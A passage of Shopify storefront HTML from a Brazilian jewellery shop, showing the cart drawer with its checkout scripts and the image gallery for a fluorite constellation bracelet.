                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R$ 0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="button"
                  onclick="yampiClick()"
                  class="cart__checkout-button button"
                 
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizar a compra
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19322120863921__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--19322120863921__main"
  class="color-background-1 gradient section-template--19322120863921__main-padding"
  data-section="template--19322120863921__main"
><style data-shopify>.section-template--19322120863921__main-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19322120863921__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--19322120863921__main,
    #MediaGallery-template--19322120863921__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19322120863921__main,
      #MediaGallery-template--19322120863921__main-duplicate {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--19322120863921__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-bottom"
  data-section="template--19322120863921__main"
  
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19322120863921__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19322120863921__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19322120863921__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--19322120863921__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19322120863921__main-29572025745585"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19322120863921__main-29572025745585"
            data-alt="Pulseira Constelação - Fluorita"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=1946 1946w" width="1946" height="2595" loading="eager" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19322120863921__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&amp;width=1946 1946w" width="1946" height="2595" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29572025745585">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19322120863921__main-14966898196657"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19322120863921__main-14966898196657"
            data-alt="Pulseira Constelação - Fluorita"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19322120863921__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="14966898196657">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19322120863921__main-29572025712817"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19322120863921__main-29572025712817"
            data-alt="Pulseira Constelação - Fluorita"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19322120863921__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29572025712817">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19322120863921__main-14966898229425"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19322120863921__main-14966898229425"
            data-alt="Pulseira Constelação - Fluorita"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 0.5625; --preview-ratio: 0.5625;"
>
  
  <noscript><div class="product__media media">
        <img src="//mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=1946" alt="" srcset="//mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=246 246w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=493 493w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=600 600w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=713 713w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=823 823w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=990 990w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=1100 1100w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=1206 1206w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=1346 1346w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=1426 1426w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=1646 1646w, //mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&amp;width=1946 1946w" width="1946" height="3460" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19322120863921__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
